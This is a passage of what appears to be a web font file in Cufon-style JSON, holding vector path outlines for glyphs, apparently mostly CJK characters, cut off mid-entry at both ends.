7,20,21r-5,117r-191,0xm244,24r0,-55v0,-5,-2,-8,-7,-8r-103,0v4,21,-11,63,11,63r99,0"},{},{},{"d":"328,58r-52,0r0,-190r-33,0r0,186r-50,0r0,-333r50,0r0,109r33,0r0,-109r52,0r0,337xm144,-273v20,0,27,6,27,26v-3,114,-47,172,-122,227r-30,-30v64,-50,95,-109,95,-175v0,-6,-3,-10,-10,-10r-76,0r0,-38r116,0"},{},{},{},{},{"d":"224,-117r-146,124r-34,-36r107,-88r-107,-87r34,-36"},{},{},{},{},{"d":"357,-165r-55,0r0,88r-58,0r0,-202r58,0r0,76r55,0r0,38xm208,-90v-31,-9,-72,-36,-85,-62v-12,30,-53,58,-88,69r-22,-34v51,-20,77,-50,78,-92r-69,0r0,-38r70,0r0,-40r58,0r0,40r70,0r0,38r-69,0v1,39,26,68,76,86xm306,59v-44,-8,-98,-37,-115,-69v-16,35,-71,62,-118,71r-17,-36v70,-17,104,-48,103,-104r59,0v-1,53,34,83,105,102"},{},{"d":"320,-96r-58,0r0,-78r-63,0r0,-37r63,0r0,-68r58,0r0,183xm203,-96v-30,-11,-67,-40,-80,-67v-13,30,-50,58,-83,71r-23,-34v52,-26,78,-59,76,-111r-64,0r0,-37r186,0r0,37r-63,0v-1,52,23,84,74,107xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},{"d":"207,4r-54,0r0,-276r54,0r0,276"},{"d":"309,-145v-45,-3,-109,-24,-128,-50v-20,29,-79,47,-129,50r-10,-36v56,-7,89,-22,101,-45r-90,0r0,-36r98,0r0,-30r58,0r0,30r98,0r0,36r-90,0v12,23,46,38,102,45xm345,-86r-330,0r0,-36r136,0r0,-39r58,0r0,39r136,0r0,36xm180,-74v59,0,104,21,104,73v0,51,-46,72,-104,72v-58,0,-104,-22,-104,-72v0,-51,45,-73,104,-73xm180,35v25,0,49,-13,49,-36v0,-23,-23,-36,-49,-36v-26,0,-49,13,-49,36v0,23,24,36,49,36"},{},{"d":"330,-105r-51,0r0,-174r51,0r0,174xm260,-106r-50,0r0,-71r-40,0r0,-36r40,0r0,-66r50,0r0,173xm86,-177v-9,50,60,26,94,25r6,31v-25,8,-56,11,-91,11v-37,0,-62,-2,-62,-39r0,-126r135,0r0,36r-82,0r0,27r68,0r0,35r-68,0xm125,62v-48,5,-28,-55,-32,-94r180,0v-1,-9,3,-23,-7,-22r-173,0r0,-36r218,0v39,3,11,61,16,93r-176,0v1,9,-4,23,7,23r180,0r0,36r-213,0"},{},{"d":"279,-278v21,0,25,6,24,26r-8,91r50,0r0,37r-136,0r0,46r97,0r0,37r-92,0v15,36,58,56,104,66r-14,35v-46,-5,-105,-33,-123,-65v-17,34,-75,61,-125,66r-14,-35v60,-11,95,-33,105,-67r-93,0r0,-37r97,0r0,-46r-136,0r0,-37r224,0r0,-67v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},{},{"d":"357,-171r-55,0r0,71r-58,0r0,-179r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm335,33r-25,31v-23,-10,-52,-41,-60,-65v-7,24,-38,55,-61,65v-23,-10,-54,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v42,-26,61,-60,59,-118r55,0v-2,45,9,76,34,99v26,-23,35,-55,33,-99r56,0v-2,57,16,92,57,118"},{},{},{},{"d":"319,58r-58,0r0,-140r-78,0r0,-38r78,0r0,-59r-69,0v-18,63,-65,117,-141,162r-28,-32v78,-50,117,-109,117,-177v0,-6,-3,-10,-10,-10r-99,0r0,-38r143,0v29,-2,29,31,25,57r62,0r0,-62r58,0r0,337"},{},{"d":"148,-74v59,0,111,5,111,-41r0,-164r58,0r0,337r-58,0r0,-121v-29,24,-75,28,-143,28v-45,1,-76,-2,-75,-45r0,-194r162,0r0,38r-104,0r0,148v2,20,25,14,49,14"},{},{},{},{"d":"202,-297r-151,386r-51,0r151,-386r51,0","w":201},{},{},{},{},{},{"d":"320,-80r-58,0r0,-199r58,0r0,199xm126,-281v57,0,98,33,98,88v0,55,-41,89,-98,89v-57,0,-99,-33,-99,-89v0,-55,42,-88,99,-88xm228,-82v0,60,54,92,108,105r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v73,-19,109,-49,107,-106r58,0xm126,-146v26,0,42,-20,42,-47v0,-26,-17,-46,-42,-46v-26,0,-43,20,-43,46v0,26,17,47,43,47"},{},{},{"d":"117,-278v58,0,98,33,104,86r44,0r0,-87r57,0r0,337r-57,0r0,-212r-44,0v-8,50,-47,84,-104,83v-63,0,-105,-40,-105,-103v0,-63,42,-105,105,-104xm117,-115v31,0,49,-26,49,-59v0,-33,-18,-59,-49,-59v-31,0,-49,27,-49,59v0,32,18,59,49,59"},{},{},{},{},{},{"d":"320,-101r-58,0r0,-65r-87,0v-25,31,-67,56,-126,75r-20,-35v71,-24,109,-58,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-3,28,46,19,70r65,0r0,-75r58,0r0,178xm329,62r-252,0r0,-38r39,0v-3,-19,-2,-49,-2,-72r-35,0r0,-38r248,0r0,38r-35,0r-2,72r39,0r0,38xm235,-48r-64,0r1,72r63,0r0,-72"},{},{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm207,-99v-33,-11,-71,-38,-85,-66v-12,31,-54,61,-89,71r-21,-35v54,-22,81,-53,79,-108r-65,0r0,-38r189,0r0,38r-65,0v-2,52,23,80,78,103xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{"d":"180,-288v65,0,113,30,113,89v0,59,-48,88,-113,88v-66,0,-113,-29,-113,-88v0,-59,48,-89,113,-89xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37xm180,-152v32,0,56,-19,56,-47v0,-28,-25,-47,-56,-47v-31,0,-56,19,-56,47v0,28,24,47,56,47"},{},{"d":"320,-86r-58,0r0,-71r-91,0r0,-36r91,0r0,-23r-91,0r0,-36r91,0r0,-27r58,0r0,193xm98,-148v1,19,25,14,44,14v29,0,55,-2,78,-7r6,33v-32,8,-71,13,-117,13v-39,0,-69,-1,-69,-43r0,-136r58,0r0,126xm322,-45r-6,103r-53,0r0,-80v0,-8,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},{},{},{},{"d":"77,-136v-4,-119,70,-182,189,-160r0,38v-79,-6,-131,13,-132,87v75,-24,151,-1,151,81v0,61,-39,98,-99,98v-86,-1,-106,-52,-109,-144xm232,-86v0,-53,-42,-57,-97,-54v-3,58,8,110,50,110v31,0,47,-18,47,-56"},{"d":"104,-122v50,-3,102,10,102,-31r0,-126r48,0r0,92r26,0r0,-92r50,0r0,247r-50,0r0,-117r-26,0r0,117r-48,0r0,-73v-34,27,-117,19,-184,21r0,-38r35,0r0,-68r47,0r0,68xm183,-247r-6,98r-45,0r0,-75v0,-9,-4,-13,-11,-13r-85,0r0,-37r121,0v18,0,27,9,26,27xm339,57r-237,0v-46,-1,-19,-72,-26,-111r57,0r0,64v0,6,3,9,9,9r197,0r0,38"},{},{},{},{},{},{"d":"132,89r-110,0r0,-34r61,0r0,-317r-61,0r0,-35r110,0r0,386"},{},{},{},{"d":"357,-159r-55,0r0,113r-58,0r0,-233r58,0r0,82r55,0r0,38xm176,-274v20,0,27,6,27,26v-2,88,-55,148,-160,181r-19,-34v46,-17,80,-38,98,-63v-31,5,-61,2,-95,3r0,-38r111,0v1,-13,10,-38,-7,-38r-100,0r0,-37r145,0xm106,52v-20,0,-25,-7,-26,-26r0,-89r58,0r0,68v0,6,3,9,9,9r168,0r0,38r-209,0"},{},{},{},{},{"d":"280,-222v0,42,-30,64,-71,70r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-41,-6,-71,-27,-71,-70v0,-51,42,-72,100,-72v59,0,100,21,100,72xm303,-51r-5,114r-45,0r0,-96v0,-6,-4,-9,-10,-9r-56,0r0,-35r93,0v17,0,24,9,23,26xm88,63v-46,5,-29,-49,-32,-87r72,0v0,-8,2,-19,-7,-18r-65,0r0,-36r98,0v37,2,12,56,16,86r-67,0v1,8,-3,20,7,19r75,0r0,36r-97,0xm180,-187v25,0,44,-14,44,-35v0,-21,-19,-35,-44,-35v-25,0,-44,14,-44,35v0,21,19,35,44,35"},{},{"d":"278,-204r-109,268r-56,0r109,-260r-135,0r0,-42r191,0r0,34"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-252r-8,89r-56,0r0,-65v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-101r-330,0r0,-37r105,0r0,-60r59,0r0,60r166,0r0,37xm304,60v-45,-5,-105,-33,-122,-64v-17,34,-74,61,-124,65r-14,-35v56,-10,89,-31,101,-62r-90,0r0,-37r251,0r0,37r-89,0v14,30,48,50,101,61"},{},{"d":"211,-154r-62,0r0,-54r62,0r0,54xm211,4r-62,0r0,-55r62,0r0,55"},{},{},{},{},{"d":"320,-94r-58,0r0,-64r-60,0r0,-36r60,0r0,-85r58,0r0,185xm207,-98v-34,-9,-68,-34,-83,-60v-12,31,-50,60,-85,70r-22,-35v47,-18,73,-47,76,-88r-68,0r0,-37r68,0r0,-39r58,0r0,39r69,0r0,37r-68,0v3,37,28,63,74,79xm218,-92v55,0,101,30,101,80v0,50,-45,80,-101,80v-56,0,-101,-29,-101,-80v0,-51,46,-80,101,-80xm218,28v24,0,44,-17,44,-40v0,-25,-19,-39,-44,-39v-25,0,-45,14,-45,39v0,23,21,40,45,40"},{},{},{"d":"357,-172r-55,0r0,76r-58,0r0,-183r58,0r0,69r55,0r0,38xm176,-274v20,0,28,6,27,26v-6,100,-69,140,-161,168r-16,-34v46,-15,77,-34,95,-56v-30,5,-60,2,-93,3r0,-37r111,0v2,-11,10,-33,-7,-33r-100,0r0,-37r144,0xm107,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,33r109,0r0,-33r58,0r0,142r-195,0xm244,24r0,-34r-109,0v1,14,-6,34,10,34r99,0"},{},{"d":"310,-134v-47,-1,-109,-25,-128,-51v-20,28,-80,49,-130,51r-10,-37v60,-7,95,-24,105,-51r-93,0r0,-38r98,0r0,-32r58,0r0,32r98,0r0,38r-93,0v10,26,45,43,105,51xm345,-64r-330,0r0,-38r137,0r0,-49r58,0r0,49r135,0r0,38xm85,56v-45,2,-21,-63,-27,-100r58,0r0,53v0,6,4,9,11,9r182,0r0,38r-224,0"},{},{"d":"304,-253r-8,96r-56,0r0,-27r-180,0r0,-35r180,0v0,-11,2,-25,-10,-24r-168,0r0,-36r219,0v17,0,25,9,23,26xm345,-105r-330,0r0,-35r113,0r0,-34r58,0r0,34r159,0r0,35xm92,62v-47,5,-30,-53,-33,-92r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r223,0v39,2,11,59,15,89r-179,0v1,8,-4,22,6,22r183,0r0,36r-215,0"},{},{},{},{},{},{"d":"317,-98r-58,0r0,-181r58,0r0,181xm19,-128v57,-28,81,-64,78,-147r59,0v-3,72,22,114,77,141r-22,33v-30,-10,-73,-44,-83,-71v-12,31,-53,65,-86,77xm115,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm259,-10r-116,0v1,14,-6,34,10,34r106,0r0,-34"},{},{},{},{},{},{},{},{},{},{},{"d":"118,-242v72,0,111,50,111,125v0,76,-39,124,-111,124v-73,0,-111,-48,-111,-124v0,-75,39,-125,111,-125xm174,-117v0,-58,-19,-87,-56,-87v-37,0,-55,29,-55,87v0,58,18,87,55,87v37,0,56,-29,56,-87","w":236},{"d":"320,-94r-58,0r0,-104r-92,0r0,-37r92,0r0,-44r58,0r0,185xm99,-170v1,19,24,14,43,14v31,0,58,-3,81,-8r6,33v-30,9,-69,14,-117,14v-39,-1,-71,1,-71,-42r0,-114r58,0r0,103xm203,69v-61,0,-104,-46,-76,-99r-49,0r0,-38r96,0r0,-36r57,0r0,36r96,0r0,38r-48,0v26,53,-16,99,-76,99xm203,31v19,0,32,-11,32,-29v0,-18,-14,-29,-32,-29v-19,0,-33,10,-33,29v0,19,14,29,33,29"},{"d":"151,-156v-38,-3,-92,14,-92,-30r0,-92r242,0r0,38r-184,0v3,17,-8,47,10,47r175,0r0,37r-93,0r0,29r136,0r0,37r-330,0r0,-37r136,0r0,-29xm180,-77v60,0,104,21,104,74v0,53,-45,74,-104,74v-59,0,-104,-22,-104,-74v0,-52,45,-74,104,-74xm180,34v27,0,48,-12,48,-37v0,-24,-21,-37,-48,-37v-27,0,-48,13,-48,37v0,25,21,37,48,37"},{"d":"330,-99r-51,0r0,-72r-35,0r0,71r-49,0r0,-179r49,0r0,71r35,0r0,-71r51,0r0,180xm148,-274v19,0,26,7,26,25v0,91,-48,128,-119,163r-23,-32v57,-28,86,-64,88,-108v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm265,-1v-8,25,-40,54,-64,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-26,-31v43,-27,62,-61,60,-117r55,0v-2,45,9,74,36,98v27,-24,38,-53,36,-98r55,0v-2,56,17,90,60,117r-26,31v-26,-12,-51,-39,-61,-65"},{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm207,-97v-33,-10,-72,-37,-85,-65v-12,30,-55,60,-89,70r-21,-35v55,-23,80,-53,78,-110r-64,0r0,-37r189,0r0,37r-65,0v-3,55,22,81,78,105xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,57,10,61r100,0"},{},{},{},{},{"d":"320,-91r-58,0r0,-73r-85,0v-25,33,-67,61,-126,83r-21,-34v73,-29,111,-66,114,-111v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v40,-2,28,47,19,72r65,0r0,-77r58,0r0,188xm116,62v-21,0,-30,-9,-30,-30r0,-108r216,0v13,0,19,7,19,21r-2,117r-203,0xm262,24r0,-55v0,-5,-1,-7,-6,-7r-112,0v4,20,-10,58,10,62r108,0"},{},{"d":"221,-153v-33,-6,-69,-28,-83,-51v-14,26,-42,45,-85,55r-19,-34v42,-13,65,-31,71,-56r-61,0r0,-37r185,0r0,37r-61,0v6,24,30,41,70,53xm264,-117v-21,16,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,99r-216,0v-53,2,-24,-76,-31,-120r37,0r0,-38r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,205r-58,0r0,-43xm264,26v-3,-15,7,-44,-7,-48r-127,0v3,17,-9,48,10,48r124,0"},{},{},{},{},{"d":"154,-157v47,-4,90,2,90,-37r0,-85r58,0r0,63r55,0r0,38r-55,0r0,69r-58,0r0,-37v-28,26,-75,28,-139,28v-43,0,-74,-1,-74,-44r0,-113r163,0r0,38r-105,0r0,66v5,23,34,10,65,14xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},{"d":"320,-96r-58,0r0,-183r58,0r0,183xm215,-110r-147,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r64,0r0,-45r58,0r0,165xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r59,0r0,143r-203,0xm157,-148r0,-45r-64,0v2,16,-8,45,11,45r53,0xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},{},{},{},{"d":"309,-227r-47,0v24,52,-8,92,-82,92v-74,0,-106,-39,-82,-92r-48,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35xm345,-88r-330,0r0,-34r330,0r0,34xm95,62v-44,5,-31,-46,-33,-83r178,0v0,-7,2,-17,-6,-16r-172,0r0,-34r217,0v37,1,12,54,15,82r-173,0v0,7,-2,18,6,17r177,0r0,34r-209,0xm180,-169v20,0,35,-10,35,-28v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,28,35,28"},{},{},{},{},{},{"d":"304,-156r-216,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,4,10,10,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm307,61r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-37r250,0r0,37r-36,0r-2,58r40,0r0,37xm212,-34r-63,0r1,58r62,0r0,-58"},{"d":"357,-138r-55,0r0,37r-58,0r0,-178r58,0r0,32r55,0r0,37r-55,0r0,35r55,0r0,37xm203,-247v-4,77,-55,133,-155,168r-21,-35v73,-27,110,-64,114,-112v0,-6,-3,-9,-10,-9r-98,0r0,-38r143,0v19,0,28,8,27,26xm200,-98v55,0,101,31,101,83v0,52,-46,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm200,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},{},{},{},{},{},{},{"d":"309,-112v-48,-5,-108,-35,-129,-66v-20,35,-77,58,-128,66r-15,-38v60,-11,96,-33,108,-65r-95,0r0,-37r101,0r0,-39r58,0r0,39r100,0r0,37r-94,0v13,32,49,54,108,66xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},{"d":"308,-143v-47,-3,-106,-24,-127,-51v-21,29,-77,47,-128,51r-11,-36v56,-7,90,-23,102,-47r-91,0r0,-36r98,0r0,-30r58,0r0,30r97,0r0,36r-90,0v12,23,46,39,102,47xm89,62v-52,1,-23,-79,-30,-122r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31r75,0v14,0,20,6,19,20r-4,102r-210,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},{},{},{"d":"96,-111v-38,0,-63,-5,-63,-42r0,-122r135,0r0,36r-81,0r0,26r77,0r0,36r-77,0v0,12,-2,26,9,27v36,2,99,10,99,-36r0,-93r50,0r0,62r34,0r0,-62r51,0r0,173r-51,0r0,-73r-34,0r0,72r-50,0r0,-27v-17,19,-58,23,-99,23xm125,62v-48,5,-28,-56,-32,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r219,0v37,3,11,63,15,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0"},{},{},{},{},{"d":"303,-252r-8,81r-56,0r0,-58v0,-9,-4,-13,-11,-13r-167,0r0,-37r219,0v17,0,25,9,23,27xm345,-110r-330,0r0,-37r105,0r0,-54r59,0r0,54r166,0r0,37xm92,62v-47,4,-30,-53,-33,-93r184,0v-1,-8,3,-21,-6,-21r-178,0r0,-35r223,0v39,2,11,60,15,91r-179,0v1,9,-4,23,7,22r182,0r0,36r-215,0"},{},{},{},{},{},{},{"d":"307,-240r-38,0v0,18,1,41,-2,56r37,0r0,38r-247,0r0,-38r36,0v-3,-15,-2,-38,-2,-56r-37,0r0,-37r253,0r0,37xm345,-85r-330,0r0,-37r330,0r0,37xm302,59v-44,-6,-102,-34,-121,-63v-16,32,-76,58,-122,64r-16,-36v73,-16,108,-44,107,-93r59,0v-1,47,36,73,109,92xm212,-240r-63,0r0,56r63,0r0,-56"},{},{},{},{},{},{"d":"312,-138v-47,-3,-107,-25,-128,-51v-22,30,-77,47,-129,51r-11,-38v57,-7,91,-23,103,-47r-91,0r0,-37r98,0r0,-32r58,0r0,32r98,0r0,37r-91,0v12,24,47,40,103,47xm345,-81r-130,0r0,66r-58,0r0,-66r-142,0r0,-37r330,0r0,37xm85,56v-46,2,-21,-66,-27,-104r58,0r0,57v0,6,3,9,10,9r181,0r0,38r-222,0"},{"d":"308,-146v-46,-3,-107,-28,-127,-55v-20,31,-78,52,-128,55r-11,-35v62,-8,97,-28,105,-60r-93,0r0,-37r251,0r0,37r-92,0v9,31,44,51,105,60xm345,-80r-330,0r0,-37r136,0r0,-45r58,0r0,45r136,0r0,37xm209,-67v2,57,53,78,109,91r-16,36v-43,-7,-101,-34,-120,-62v-18,31,-77,57,-123,63r-16,-36v61,-15,104,-30,107,-92r59,0"},{},{"d":"166,-120v49,-3,98,7,98,-33r0,-126r58,0r0,218r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r84,0r0,-33v-32,1,-64,3,-64,-30r0,-93r178,0r0,37r-120,0v3,17,-9,50,10,50r111,0r0,36r-58,0r0,33xm227,-67v2,56,54,77,107,91r-18,36v-45,-6,-99,-35,-117,-66v-18,35,-71,58,-119,67r-18,-36v59,-16,103,-31,106,-92r59,0"},{},{},{"d":"309,-228r-46,0v22,52,-10,90,-83,90v-73,0,-105,-37,-83,-90r-47,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35xm94,62v-44,5,-31,-44,-33,-81r181,0v0,-8,1,-17,-7,-16r-174,0r0,-33r90,0r0,-24r-136,0r0,-33r330,0r0,33r-136,0r0,24v32,5,94,-15,91,20r-5,60r-175,0v0,7,-2,17,6,17r179,0r0,33r-211,0xm215,-199v0,-17,-12,-26,-35,-26v-23,0,-35,9,-35,26v0,17,12,26,35,26v23,0,35,-9,35,-26"},{"d":"317,-90r-58,0r0,-189r58,0r0,189xm156,-275v-3,79,22,119,77,145r-22,33v-31,-10,-71,-45,-83,-72v-12,31,-53,65,-86,78r-23,-34v58,-28,80,-66,78,-150r59,0xm114,62v-21,0,-30,-9,-30,-30r0,-107r236,0r0,38r-178,0v4,20,-10,57,10,61r172,0r0,38r-210,0"},{},{},{},{},{},{},{"d":"358,-132r-56,0r0,190r-58,0r0,-337r58,0r0,109r56,0r0,38xm230,-54r-26,32v-31,-14,-73,-56,-85,-88v-11,37,-51,74,-84,93r-28,-33v57,-38,83,-84,81,-155r-72,0r0,-38r73,0r0,-45r58,0r0,45r73,0r0,38r-72,0v-2,70,24,112,82,151"},{},{},{"d":"282,-277v20,0,24,7,23,26r-6,97r46,0r0,38r-330,0r0,-38r90,0r0,-73v0,-24,-37,-9,-57,-13r0,-37r100,0v16,0,19,5,18,22r-6,101r85,0r0,-73v-1,-25,-41,-9,-62,-13r0,-37r99,0xm90,62v-21,0,-30,-9,-30,-30r0,-119r244,0r0,36r-187,0r0,20r183,0r0,35r-183,0v0,11,-2,22,10,22r181,0r0,36r-218,0"},{},{"d":"183,-121v-68,7,-113,-48,-80,-102r-51,0r0,-37r102,0r0,-32r58,0r0,32r100,0r0,37r-50,0v32,53,-12,110,-79,102xm345,-67r-130,0r0,52r-58,0r0,-52r-142,0r0,-37r330,0r0,37xm86,56v-45,2,-21,-61,-27,-98r58,0r0,51v0,6,3,9,9,9r178,0r0,38r-218,0xm183,-158v20,0,34,-11,34,-29v0,-19,-14,-28,-34,-29v-20,-1,-35,11,-35,29v0,18,15,29,35,29"},{"d":"91,-132v-23,0,-31,-8,-31,-30r0,-117r242,0r0,37r-184,0r0,18r179,0r0,36r-179,0v0,10,-1,19,9,19r176,0r0,37r-212,0xm345,-71r-130,0r0,59r-58,0r0,-59r-142,0r0,-37r330,0r0,37xm85,58v-47,3,-20,-65,-27,-102r58,0r0,56v0,6,4,9,10,9r182,0r0,37r-223,0"},{},{},{},{},{},{},{},{"d":"307,-154v-46,-2,-106,-26,-126,-52v-20,30,-77,49,-128,52r-10,-36v59,-7,93,-25,103,-52r-91,0r0,-36r250,0r0,36r-90,0v12,28,46,46,103,52xm345,-105r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-30,-51,-33,-90r183,0v-1,-8,3,-21,-6,-21r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-3,21,7,21r182,0r0,36"},{"d":"180,-293v55,0,99,23,99,73v0,51,-44,73,-99,73v-55,0,-99,-22,-99,-73v0,-50,44,-73,99,-73xm345,-97r-330,0r0,-35r330,0r0,35xm302,60v-46,-4,-101,-25,-120,-53v-18,30,-76,52,-125,55r-12,-35v54,-8,87,-23,99,-46r-91,0r0,-36r98,0r0,-30r57,0r0,30r99,0r0,36r-90,0v13,22,47,37,98,46xm180,-184v24,0,43,-13,43,-36v0,-22,-19,-36,-43,-36v-24,0,-43,14,-43,36v0,23,19,36,43,36"},{"d":"285,-110v0,100,-96,133,-190,109r0,-296r54,0r0,96v68,-31,136,-2,136,91xm149,-32v56,3,80,-19,80,-74v0,-55,-30,-77,-80,-65r0,139"},{"d":"320,-97r-58,0r0,-182r58,0r0,182xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-34v55,-22,82,-54,80,-108r-66,0r0,-38r191,0r0,38r-66,0v-2,52,24,80,79,103xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},{"d":"307,-143v-46,-3,-107,-26,-126,-54v-19,30,-78,51,-127,54r-11,-35v64,-9,99,-30,105,-62r-93,0r0,-37r250,0r0,37r-93,0v8,33,43,53,105,62xm345,-87r-330,0r0,-37r330,0r0,37xm209,-69v3,57,54,78,109,92r-17,36v-42,-6,-103,-36,-119,-64v-17,32,-77,59,-123,65r-16,-36v73,-16,108,-44,107,-93r59,0"},{},{"d":"345,-84r-330,0r0,-37r136,0r0,-28r-97,0r0,-37r38,0v-3,-15,-2,-37,-2,-55r-39,0r0,-37r258,0r0,37r-38,0v0,18,1,40,-2,55r37,0r0,37r-97,0r0,28r136,0r0,37xm302,-35r-6,93r-53,0r0,-71v0,-7,-3,-10,-9,-10r-177,0r0,-38r222,0v17,0,24,9,23,26xm213,-241r-66,0r1,55r65,0r0,-55"},{"d":"345,-81r-330,0r0,-38r225,0r0,-43r-179,0r0,-38r179,0v-2,-14,6,-40,-10,-39r-167,0r0,-38r218,0v17,0,24,9,23,26r-8,132r49,0r0,38xm85,56v-47,1,-20,-72,-27,-111r58,0r0,64v0,6,4,9,11,9r182,0r0,38r-224,0"},{},{"d":"307,-155v-46,-2,-106,-26,-126,-52v-20,30,-77,49,-128,52r-10,-36v59,-7,93,-24,103,-51r-91,0r0,-37r250,0r0,37r-90,0v12,28,46,45,103,51xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,67r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0"},{"d":"307,-149v-46,-3,-106,-26,-126,-53v-20,30,-78,50,-128,53r-11,-35v62,-9,97,-29,105,-58r-92,0r0,-37r250,0r0,37r-92,0v9,29,43,49,104,58xm345,-96r-136,0r0,45r-58,0r0,-45r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-104r58,0r0,34r127,0r0,-34r58,0r0,134r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},{},{},{},{},{"d":"180,-288v65,0,112,31,112,90v0,59,-48,89,-112,89v-64,0,-112,-29,-112,-89v0,-60,47,-90,112,-90xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-37r330,0r0,37xm180,-151v31,0,55,-19,55,-47v0,-28,-24,-48,-55,-48v-31,0,-55,20,-55,48v0,28,25,47,55,47"},{},{},{},{},{},{"d":"309,-98v-51,-8,-108,-42,-129,-79v-18,39,-77,70,-129,79r-16,-37v70,-16,108,-50,113,-100r-98,0r0,-38r260,0r0,38r-98,0v5,49,43,83,113,100xm345,-7r-330,0r0,-38r84,0r0,-62r57,0r0,62r48,0r0,-62r57,0r0,62r84,0r0,38"},{},{"d":"296,-272r-89,171r0,105r-54,0r0,-105r-90,-171r60,0v21,41,35,88,59,126r57,-126r57,0"},{},{"d":"279,-279v20,0,25,7,24,26r-8,86r50,0r0,36r-81,0r0,40v20,-1,39,-1,38,19r-4,74r-181,0v1,10,-4,24,7,24r183,0r0,36r-215,0v-49,5,-29,-55,-33,-95r185,0v-1,-9,3,-23,-7,-22r-178,0r0,-36r37,0r0,-40r-81,0r0,-36r224,0r0,-61v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm207,-91r0,-40r-54,0r0,40r54,0"},{},{},{},{"d":"358,-82r-56,0r0,140r-58,0r0,-337r58,0r0,57r56,0r0,38r-56,0r0,64r56,0r0,38xm146,-236v-3,92,25,142,82,179r-26,33v-28,-12,-75,-61,-85,-91v-11,37,-51,78,-84,94r-28,-32v61,-41,82,-84,81,-183r-67,0r0,-38r194,0r0,38r-67,0"},{},{"d":"95,-96v-36,0,-62,-5,-62,-43r0,-135r135,0r0,36r-82,0r0,32r78,0r0,36r-78,0v0,14,-3,32,10,33v37,1,99,10,99,-35r0,-107r50,0r0,70r34,0r0,-70r51,0r0,188r-51,0r0,-80r-34,0r0,79r-50,0r0,-28v-17,18,-60,25,-100,24xm265,1v-8,25,-39,53,-63,63v-24,-10,-56,-38,-64,-63v-9,26,-29,48,-61,63r-27,-31v41,-25,62,-59,61,-109r55,0v-1,40,11,70,36,91v25,-21,37,-51,36,-91r54,0v-1,51,20,83,61,109r-27,31v-32,-15,-52,-37,-61,-63"},{"d":"120,-281v50,0,89,27,96,70r46,0r0,-68r58,0r0,183r-58,0r0,-78r-46,0v-7,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-55,42,-89,98,-88xm261,1v-8,25,-39,53,-